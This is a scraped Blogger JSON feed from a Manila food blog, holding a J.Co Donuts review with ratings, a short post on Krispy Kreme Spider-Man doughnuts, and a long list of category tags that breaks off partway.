Tea\u003C\/b\u003E\u003C\/i\u003E in this particular order. However, I look forward in trying out the \u003Cb\u003E\u003Ci\u003EMona Pisa\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EMango Blitz\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003ECopa Banana\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EOreology\u003C\/b\u003E\u003C\/i\u003E, as well as the coffee offerings at \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter finally getting a taste of J.Co's donuts, I can definitely say that these are my kind of donuts. They got great variety, aren't too sweet, and they also have quirky names that I dig. I also like their pricing strategy of marking every donut at P42 each so customers won't get budget-conscious in trying out certain flavors. However, I'm still not willing to line up for an hour just to get a hold of them. I draw the line at 30 minutes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 3.5\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EJ.Co Donuts \u0026 Coffee, SM Megamall\u003Cbr \/\u003E\nSM Megamall Mega Strip B, Julia Vargas Ave.,\u003Cbr \/\u003E\nHighway Hills, Mandaluyong City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 508-9182\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.jcodonuts.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/JCoDonuts.Pilipinas\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/JCOPhilippines1\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/314641888662713267\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/08\/jco-donuts-coffee-sm-megamall.html#comment-form","title":"197 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/314641888662713267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/314641888662713267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/08\/jco-donuts-coffee-sm-megamall.html","title":"J.Co Donuts \u0026 Coffee: The New Donut Craze in Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/30ikpqo_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"197"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2311986177521995210"},"published":{"$t":"2012-06-21T01:15:00.000+08:00"},"updated":{"$t":"2013-01-30T10:21:54.483+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"}],"title":{"type":"text","$t":"Daily Quickie: Krispy Kreme Spider-Man Doughnuts"},"content":{"type":"html","$t":"\u003Ci\u003E\u003Cu\u003E\u003Cb\u003EDaily Quickie\u003C\/b\u003E\u003C\/u\u003E is a short tag on the title which I use for blog entries about food I'm snacking at home, work or anywhere.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou guys might already know that I'm a \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/desserts\" rel=\"nofollow\" target=\"_blank\"\u003Edesserts\u003C\/a\u003E person. And today, I had one of the simplest but equally sinful sweet treats -- doughnuts. Although it's been quite a while since I've had one, I just can't help but give in to the temptation, especially after seeing \u003Cb\u003EKrispy Kreme's\u003C\/b\u003E new doughnuts.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Spider-man and Spider Donuts\" src=\"http:\/\/i50.tinypic.com\/xmpz02.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOkay, before you react violently, let me explain. I've bought these donuts to-go and by piece since I'm very sure I'll only be the one eating them at home. I should've taken a photo of these quirky doughnuts in the store, but I've chosen to directly take them home. To cut the story short, it was my bag's fault why these babies got deformed.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, despite the inevitable distortion of the appearance, these donuts tasted great! The \u003Ci\u003E\u003Cb\u003ESpider Doughnut (P45)\u003C\/b\u003E\u003C\/i\u003E which oozes with chocolate kreme filling is rolled in carat chocolate and crushed Oreo cookies, and dusted with a Spider-outlined coating. The \u003Ci\u003E\u003Cb\u003ESpider-Man Doughnut (P45)\u003C\/b\u003E\u003C\/i\u003E on the other hand, is charged with strawberry filling and coated with Spider-Man’s face using vanilla-colored icing and satin iced candy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Spiderman Doughnuts\" height=\"380\" src=\"http:\/\/farm8.staticflickr.com\/7110\/7414826498_a900c0a497.jpg\"\/\u003E\u003C\/div\u003EIf you're like me who's a fan of Marvel, Spider-Man and \u003Cb\u003EKrispy Kreme\u003C\/b\u003E, then don't miss out on these new additions to \u003Cb\u003EKrispy Kreme's\u003C\/b\u003E premium line of doughnuts. They're not only fun eye-candies featuring the upcoming superhero movie, but they're also world-famous, melt-in-your-mouth treats that will surely leave you satisfied.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese doughnuts will only be available from June 1 to July 15. And if you buy a dozen assorted with both of these Spider-Mania treats, you get a free Spider-Man non-woven bag. \u003Ci\u003E(Hmmm.. I think I might buy a dozen of these soon.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, who's excited for \u003Cb\u003EThe Amazing Spider-Man's\u003C\/b\u003E showing this July 4?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know I am!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2311986177521995210\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/06\/daily-quickie-krispy-kreme-spider-man.html#comment-form","title":"44 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2311986177521995210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2311986177521995210"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/06\/daily-quickie-krispy-kreme-spider-man.html","title":"Daily Quickie: Krispy Kreme Spider-Man Doughnuts"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i50.tinypic.com\/xmpz02_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"44"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&start-index=17&max-results=
body_size: 6694
content:
gdata.io.handleScriptLoaded({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2025-11-29T23:14:03.455+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte 